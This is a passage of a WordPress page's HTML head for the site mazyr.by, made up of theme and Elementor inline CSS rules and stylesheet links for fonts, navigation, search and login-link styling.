#75777f; }:-moz-placeholder{ color: #75777f; }:-ms-input-placeholder{ color: #75777f; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #75777f;}.comments-button {color: #75777f;}.comments-button:hover {color: #ffffff;background-color: #2a82cc;}.btn-style .post-categories a {color: #ffffff;background-color: #2a82cc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(80,168,242);}.sticky-label {color: #ffffff;background-color: #2a82cc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #5a5c5e;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #2a82cc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #5a5c5e;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #75777f;}.list-style-v8 .comments-link:hover {color: #55ade8;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #5a5c5e;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #75777f;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #5a5c5e;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 600;font-family: Roboto, sans-serif;color: #34314b;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #2a82cc;box-shadow: 0px 0px 0px 8px rgba(42,130,204,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #5a5c5e;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #5a5c5e;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #55ade8;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #2a82cc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #75777f;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #55ade8;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #2a82cc;}.post_format-post-format-quote .post-format-quote:before {color: #2a82cc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #5a5c5e;}.post-author__title a:hover {color: #55ade8;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #5a5c5e;}/* Single Post */.single-post blockquote {border-color: #2a82cc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #2a82cc;background-color: #2a82cc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #2a82cc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #5a5c5e;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #2a82cc;border-right-color: #2a82cc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #2a82cc;}/* Page title */.page-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #34314b;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #5a5c5e;}.posts-list.list-style-v4 .comments-link {color: #75777f;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #5a5c5e;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #2a82cc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #5a5c5e;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(80,168,242);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 400;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #2a82cc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #2a82cc;border-color: #2a82cc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #75777f;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #2a82cc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #0d0d0f;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #2a82cc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(80,168,242);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #5a5c5e;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #2a82cc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #2a82cc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #2a82cc;border-color: #2a82cc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #5a5c5e;}.posts-list.list-style-v4 .comments-link {color: #75777f;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #5a5c5e;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #2a82cc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #75777f;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #2a82cc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 600;font-size: 15px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #5190cc;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #5a5c5e;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #75777f;}.widget_recent_comments .comment-author-link a {color: #75777f;}.widget_recent_comments .comment-author-link a:hover {color: #5a5c5e;}.widget_calendar th,.widget_calendar caption {color: #2a82cc;}.widget_calendar tbody td a {color: #0d0d0f;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #2a82cc;}.widget_calendar tfoot td a {color: #75777f;}.widget_calendar tfoot td a:hover {color: #55ade8;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #2a82cc;border-right-color: #2a82cc;}
/*# sourceURL=glossel-theme-style-inline-css */
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://www.mazyr.by/wp-content/themes/glossel-child/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='cx-google-fonts-glossel-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CHind%3A400%2C300%2C600%7CMontserrat%3A700%7COpen+Sans%3A400%7CPT+Sans%3A600&#038;subset=cyrillic%2Clatin&#038;ver=929e9bf4e598e2bec69e5ab2656d5a41' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mazyr.by/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-193558{--e-global-color-primary:#2A82CC;--e-global-color-secondary:#6CB356;--e-global-color-text:#1A1A1A;--e-global-color-accent:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:12px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"DM Sans";--e-global-typography-accent-font-size:13px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-67 .elementor-element.elementor-element-59d9c07 .elementor-repeater-item-60eb6ef.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-220383c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-220383c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-220383c > .elementor-element-populated{padding:0px 0px 0px 62px;}.elementor-67 .elementor-element.elementor-element-12ab2af{width:initial;max-width:initial;}.elementor-67 .elementor-element.elementor-element-12ab2af > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-67 .elementor-element.elementor-element-83a6ba7{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-83a6ba7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-83a6ba7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__field{font-family:"Red Hat Display", Sans-serif;background-color:rgba(0,0,0,0);color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(255,255,255,0);padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__field::-webkit-input-placeholder{color:#575757;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__field::-moz-placeholder{color:#575757;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__field:-ms-input-placeholder{color:#575757;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__field:focus{box-shadow:0px 0px 10px 0px rgba(255,255,255,0);}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__submit-icon{font-size:20px;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__submit{background-color:rgba(255,255,255,0);color:#ffffff;padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-83a6ba7 .jet-search__submit:hover{color:#FFF200;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-4061530.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-4061530.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-4061530.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-67 .elementor-element.elementor-element-3caed9a{width:var( --container-widget-width, 38% );max-width:38%;--container-widget-width:38%;--container-widget-flex-grow:0;}.elementor-67 .elementor-element.elementor-element-3caed9a.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-67 .elementor-element.elementor-element-3e79941{width:var( --container-widget-width, 84px );max-width:84px;--container-widget-width:84px;--container-widget-flex-grow:0;}.elementor-67 .elementor-element.elementor-element-3e79941 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__login .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__logout .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__register .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-jet-auth-links .jet-auth-links__registered .jet-auth-links__prefix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67 .elementor-element.elementor-element-c37d69f{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-c37d69f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links{justify-content:flex-end;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__login .jet-auth-links__item{font-family:"Red Hat Display", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;text-decoration:none;line-height:1.7em;letter-spacing:0px;color:var( --e-global-color-text );margin:0px 3px 0px 3px;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__login .jet-auth-links__prefix{color:#999999;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__logout .jet-auth-links__item{font-family:"Red Hat Display", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.7em;letter-spacing:0px;color:var( --e-global-color-text );margin:0px 3px 0px 3px;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__logout .jet-auth-links__prefix{color:#999999;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__register .jet-auth-links__item{font-family:"Red Hat Display", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.7em;letter-spacing:0px;color:var( --e-global-color-text );margin:0px 3px 0px 3px;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__registered .jet-auth-links__item{font-family:"Red Hat Display", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.7em;letter-spacing:0px;color:var( --e-global-color-text );margin:0px 3px 0px 3px;}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-secondary );}.elementor-67 .elementor-element.elementor-element-c37d69f .jet-auth-links__registered .jet-auth-links__prefix{color:#999999;}.elementor-67 .elementor-element.elementor-element-b5cf5e6{width:var( --container-widget-width, 84px );max-width:84px;--container-widget-width:84px;--container-widget-flex-grow:0;}.elementor-67 .elementor-element.elementor-element-b5cf5e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-59d9c07:not(.elementor-motion-effects-element-type-background), .elementor-67 .elementor-element.elementor-element-59d9c07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-67 .elementor-element.elementor-element-59d9c07 > .elementor-container{max-width:1400px;}.elementor-67 .elementor-element.elementor-element-59d9c07{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DFDFDF;box-shadow:0px 0px 19px 0px rgba(0, 0, 0, 0.86);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-67 .elementor-element.elementor-element-59d9c07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-abe3a1f .elementor-repeater-item-0277de6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-c7ed9b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-c7ed9b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-c7ed9b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-67 .elementor-element.elementor-element-17771ef{width:var( --container-widget-width, 360px );max-width:360px;--container-widget-width:360px;--container-widget-flex-grow:0;}.elementor-67 .elementor-element.elementor-element-17771ef > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:flex-start;}.elementor-67 .elementor-element.elementor-element-3e9831d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-67 .elementor-element.elementor-element-3e9831d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item-link-top{color:#222222;padding:30px 0px 33px 0px;border-style:solid;border-width:6px 0px 0px 0px;border-color:rgba(255,242,0,0);}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item-link-top .jet-nav-link-text{font-family:"Red Hat Display", Sans-serif;font-size:13px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.7em;letter-spacing:1.1px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item:hover > .menu-item-link-top{border-color:#2B81CC;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item.current-menu-item .menu-item-link-top{border-color:var( --e-global-color-primary );}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav > .jet-nav__item{margin:0px 0px 0px 36px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-mobile-menu-active .jet-nav{padding:40px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-abe3a1f:not(.elementor-motion-effects-element-type-background), .elementor-67 